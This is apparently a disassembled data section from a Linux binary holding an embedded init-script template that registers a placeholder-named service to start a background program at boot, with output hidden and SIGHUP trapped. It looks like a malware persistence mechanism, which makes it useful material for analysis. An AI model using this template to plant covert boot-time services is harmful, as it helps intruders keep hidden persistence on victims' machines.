 shBeginInitIn db 'ash',0Ah
db '### BEGIN INIT INFO',0Ah
db '# Provides:          sssaaaaa',0Ah
db '# Required-Start:',0Ah
db '# Required-Stop:',0Ah
db '# Default-Start:     2 3 4 5 ',0Ah
db '# Default-Stop:     ',0Ah
db '# Short-Description: Execute the sssaaaaa command.',0Ah
db '# Description:',0Ah
db '### END INIT INFO',0Ah
db 0Ah
db 0Ah
db 'function br_hookhup()',0Ah
db '{',0Ah
db '        :',0Ah
db '}',0Ah
db 0Ah
db 'function br_daemon()',0Ah
db '{',0Ah
db 9,'if ! type nohup >/dev/null; then',0Ah
db '                nohup abcaaaaa > /dev/null 2>&1',0Ah
db '                [ $? -eq 1 ] && exit',0Ah
db '        else',0Ah
db '                trap br_hookhup SIGHUP',0Ah
db '                abcaaaaa > /dev/null 2>&1 &',0Ah
db '                [ $? -eq 1 ] && exit',0Ah
db '        fi',0Ah
db '}',0Ah
db 0Ah
db 'case "$1" in',0Ah
db '        "start")',0Ah
db '                br_daemon',0Ah
db '                ;;',0Ah
db '        "stop"|"restart"|"reload")',0Ah
db '                ;;',0Ah
db '        *)',0Ah
db '                ;;',0Ah
db 'esac',0Ah,0
align 20h